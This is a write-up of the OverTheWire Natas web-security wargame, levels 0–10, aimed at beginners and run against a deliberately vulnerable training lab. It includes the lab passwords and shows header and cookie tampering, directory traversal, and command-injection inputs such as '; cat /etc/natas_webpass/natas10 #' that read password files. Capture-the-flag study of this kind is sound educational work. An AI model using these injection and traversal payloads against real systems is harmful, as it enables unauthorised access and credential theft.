Web Hacking; one of the most dangerous attack vectors out on the internet in today’s world. Web Hackers have gotten away with millions of user accounts and passwords, credit card information, and even social security numbers!
You might wonder how this is even possible?! But we need to understand, that many websites such as Facebook, Google, and even Amazon, store all your information in SQL Databases. These databases are connected to the web servers, allowing them to process user transactions, login requests, and a countless amount of other things! These servers also handle user encryption, session keys, etc. One coding mistake; allowing a malicious attacker to inject SQL code into a query, or even inject special characters into a form, or the URL, can be devastating!
Today, White Hat Hackers (Penetration Testers) must be well versed in many disciplines including web hacking and secure coding. Learning these disciplines allows pen testers to find web vulnerabilities, and coding exploits that could be used to cause a loss of confidentiality. From these assessments, pen testers provide companies information on how to secure their code, and websites to prevent such devastating attacks.
Today, I will be going over Natas, which can be found at OverTheWire. Natas is here to help teach the basics of server side-web-security, ranging from Replay Attacks, Header Manipulation, Directory Traversal, etc.
Each level of Natas consists of its own website located at http://natasX.natas.labs.overthewire.org, where X is the level number. Each level has access to the password of the next level. Your job is to somehow obtain that next password and level up. All passwords are also stored in /etc/natas_webpass/.
So, let’s begin!
Level 0:
Since we are not using SSH, we will be using a web browser for this. Let’s open up a browser and login to Natas0 by going to http://natas0.natas.labs.overthewire.org and using the username: natas0 and the password: natas0.

Once we are logged in, the level hint will appear in the middle of the screen; such as below.
This level is pretty simple, just Right Click > View Page Source.
<body>
<h1>natas0</h1>
<div id="content">
You can find the password for the next level on this page.
<!--The password for natas1 is gtVrDuiDfck831PqWsLEZy5gyDz1clto -->
</div>
</body>
Looking at the HTML code we can see the <!-- --> (comment) section displaying the password.
Congrats, you passed level 0!
Level 1:

For this level, sine we can’t use Right Click, so we will go ahead and press F12. This should bring up the developer window; such as below.
Go to the console section, and you will be able to view the HTML code.
<div id="content">
You can find the password for the next level on this page, but rightclicking has been blocked!
<!--The password for natas2 is ZluruAthQk7Q2MqmDeTiUij2ZvWy2mBi -->
</div>
Level 2:
Nothing on the page? Yah, right… doubt it! Let’s go ahead and View Page Source.
<body>
<h1>natas2</h1>
<div id="content">
There is nothing on this page
<img src="files/pixel.png">
</div>
</body>
It seems, that there is a image file linked in the HTML code. Let’s go ahead and add /files to the end of the URL. It should look something like this: http://natas2.natas.labs.overthewire.org/files/. Once done you will see a page displayed; such as below.

users.txt seems promising, let’s click that and see what we get.
# username:password
alice:BYNdCesZqW
bob:jw2ueICLvT
charlie:G5vCxkVV3m
natas3:sJIJNW6ucpu6HPZ1ZAchaDtwd7oGrD14
eve:zo4mJWyNj2
mallory:9urtcpzBmH
Alright, we got the password! Moving on to level 3!
Level 3:
Again? Liars! Let’s View Page Source, again…
<body>
<h1>natas3</h1>
<div id="content">
There is nothing on this page
<!-- No more information leaks!! Not even Google will find it this time... -->
</div>
</body>
“Not even Google will find it this time…” is our hint here. If you have some idea of HTML, and about web servers, then you would know that the files it’s referring too is robots.txt. If you have no idea what it is, then you can read more about it here!
User-agent: *
Disallow: /s3cr3t/
Okay, so the robots.txt is disallowing crawlers to find /s3cr3t/. Let’s go ahead and add it to the end of the webpage, which should look something like this: http://natas3.natas.labs.overthewire.org/s3cr3t/.
users.txt is the only file we can click… so let’s do just that!
natas4:Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ
Fairly easy, we got the password and can move on to level 4!
Level 4:
This level is really interesting, and is the first one to introduce us to Burp! The website is telling us that we are not allowed access to the website, and that the only authorized user should be coming from http://natas5.natas.labs.overthewire.org/ – aka… the user has to be natas5.

In general, this is referring to the “HTTP Referrer”. So let’s go ahead and see if we can spoof it! Let’s begin by firing up Burp, and making sure our proxy is set up for localhost @ 127.0.0.1. Your set up should look something like the image below. If you are having trouble setting up Burp, please refer to this video.

Since I’m using Firefox, I have to set up my network settings to allow Firefox to use my localhost proxy. To do that in Firefox, Open the Menu > Preferences > Advanced > Network > Connection Settings…, and make sure you set it up like the image below.
Once we got Burp running, let’s reload the website and go back to Burp. To see the intercepted packet in Burp, go to Proxy > Intercept. You should see the following packet header information.
GET /index.php HTTP/1.1
Host: natas4.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas4.natas.labs.overthewire.org/
Authorization: Basic bmF0YXM0Olo5dGtSa1dtcHQ5UXI3WHJSNWpXUmtnT1U5MDFzd0Va
Connection: close
As you can see the packet’s Referrer is set to: “http://natas4.natas.labs.overthewire.org/”. Let’s go ahead and change that to “http://natas5.natas.labs.overthewire.org/”. Once done, click Forward, and we should get the password iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq!
Note: Once done, go back to Network Settings and select “Use System Proxy Settings” so you can have a normal connection, without it routing through Burp.
Level 5:
Again, we can see we don’t have access to the webpage because we are not logged in. Let’s fire up Burp Suite and see if we can intercept the packet for the natas5.
GET /index.php HTTP/1.1
Host: natas5.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: loggedin=0
Authorization: Basic bmF0YXM1OmlYNklPZm1wTjdBWU9RR1B3dG4zZlhwYmFKVkpjSGZx
Connection: close
Cache-Control: max-age=0
As we can see, the packet header stores cookie information. Let’s change loggedin=0 to loggedin=1, and Forward that packet.
If successfully done, we should get the password aGoY4q2Dc6MgDq4oL4YtoKtyAg9PeHa1.
Level 6:
Alright, for this level we are to enter a secret, and the query should return the password… hopefully! Let ‘s go ahead and click View sourcedode and we should get the below PHP script.
<?
include "includes/secret.inc";
if(array_key_exists("submit", $_POST)) {
if($secret == $_POST['secret']) {
print "Access granted. The password for natas7 is <censored>";
} else {
print "Wrong secret";
}
}
?>
It seems that the PHP is including a link to a file stored on the webpage /includes/secret.inc. Let’s go ahead and add that to the end of our URL, like so: http://natas6.natas.labs.overthewire.org/includes/secret.inc. We should come up to a blank webpage, so let’s View Page Source.
<?
$secret = "FOEIUWGHFEEUHOFUOIU";
?>
Another PHP script, with the secret code we need. Let’s go back to the home page and enter it. If correct, we should get the password 7z3hEENjQtflzgnT29q7wAvMNfZdh0i9.
Level 7:
On this level it seems we are provided with 2 links, Home and About. Let’s View Page Source, and see if we can find anything.
<div id="content">
<a href="index.php?page=home">Home</a>
<a href="index.php?page=about">About</a>
<br>
<br>
this is the front page
<!-- hint: password for webuser natas8 is in /etc/natas_webpass/natas8 -->
</div>
Alright, the HTML comment is telling us that we can get the password from etc/natas_webpass/natas8. Judging by the hint, I assume this is a Directory Traversal Attack.
If we click on Home our URL should display http://natas7.natas.labs.overthewire.org/index.php?page=home. Let’s go ahead and remove home and add /etc/natas_webpass/natas8. The URL should look like so: http://natas7.natas.labs.overthewire.org/index.php?page=/etc/natas_webpass/natas8.
If done correctly, we should get the password DBfUBfqQG69KvJvJ1iAbMoIpwSNQ9bWe.
Level 8:
Another secret key, let’s go ahead and view sourcecode. We should see a PHP script like the one below…
<?
$encodedSecret = "3d3d516343746d4d6d6c315669563362";
function encodeSecret($secret) {
return bin2hex(strrev(base64_encode($secret)));
}
if(array_key_exists("submit", $_POST)) {
if(encodeSecret($_POST['secret']) == $encodedSecret) {
print "Access granted. The password for natas9 is <censored>";
} else {
print "Wrong secret";
}
}
?>
It seems that the secret code we need is encoded. Looking though the PHP code we can see that the “secret” entered is converted from bin to hex, reversed, and then base64 encoded.
So for us to get the “secret” we have to reverse engineer this. Let’s begin by opening the console, and start up PHP with php -a. We can get the secret key from the encoded key by base64 decoding it, reversing the string, and converting the hex back to binary.
root@kali:`# php -a
Interactive mode enabled
php > echo base64_decode(strrev(hex2bin('3d3d516343746d4d6d6c315669563362')));
oubWYf2kBq
If done correctly, we should get the secret key oubWYf2kBq. Let’s enter that and see if it works.
Congrats, we got the password W0mMhUcRRnG8dcghE4qvk3JA9lGt8nDl! Moving on to level 9!
Level 9:
For this level, it seems that the query is looking for words containing our input. Let’s view the sourcecode.
<?
$key = "";
if(array_key_exists("needle", $_REQUEST)) {
$key = $_REQUEST["needle"];
}
if($key != "") {
passthru("grep -i $key dictionary.txt");
}
?>
From the way “key” is being used in the PHP script, we can probably insert arbitrary code. Let me explain! – If we type in the word “password” then the passthru command in the PHP script will look like so: grep -i password dictionary.txt. Seeing the way that key is encapsulated in quotes, and there is no input filtering, we can assume that we are able to enter special characters.
We can use the ; command separator, which will allow us to use 2 commands in one line. And we will also use the # comment command, which will comment out the rest of the text following the symbol.
So, in the input field we will type ; cat /etc/natas_webpass/natas10 # which in turn will run the passthru command as such; grep -i ; cat /etc/natas_webpass/natas10 #, commenting out and removing dictionary.txt.
Congratulations, we got the password nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu! We can now move onto level 10!
Level 10:
This level is similar to the previous level, so let’s view the sourcecode and see what we can find in the PHP script.
<?
$key = "";
if(array_key_exists("needle", $_REQUEST)) {
$key = $_REQUEST["needle"];
}
if($key != "") {
if(preg_match('/[;|&]/',$key)) {
print "Input contains an illegal character!";
} else {
passthru("grep -i $key dictionary.txt");
}
}
?>
Okay, so the script seems to be the same as level 9’s, but now they are filtering the ; and & command.
Seems they still haven’t fixed the way “key” is storing input. So we can exploit this the same way we did in 9; but this time just using regular expressions.
Let’s go ahead and enter .* /etc/natas_webpass/natas11 # inside the query. By entering .*, we tell grep to search for all, while ignoring case, and match it to etc/natas_webpass/natas11. The # command, comments out dictionary.txt, preventing any errors from occurring.
Congrats! We got the password U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK! We can move on to level 11!
Alright, that’s all for now folks! Stay tuned for more Natas, coming soon! Also expect a Web Camera Hacking POC, and some Raspberry PI projects!


Leave a Comment